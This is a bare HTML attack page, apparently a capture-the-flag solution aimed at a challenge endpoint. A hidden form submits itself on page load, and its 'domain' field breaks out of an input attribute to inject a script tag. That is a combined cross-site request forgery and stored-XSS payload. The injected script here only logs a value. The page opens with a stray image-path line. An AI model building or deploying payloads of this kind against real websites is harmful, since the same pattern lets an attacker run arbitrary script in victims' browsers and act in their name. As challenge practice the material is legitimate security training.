 <div style="display: none;">
    <form method="POST" action="http://ctf.midnightflag.fr/Nhaugstyng/domain.php" id="submitpost">
        <input type="hidden" name="domain" value='" type="hidden"><script>console.log(1);</script>
<input value="google.com'/>
        <button type="submit"/></button>
    </form>
</div>

<script>
    submitpost.submit();
</script>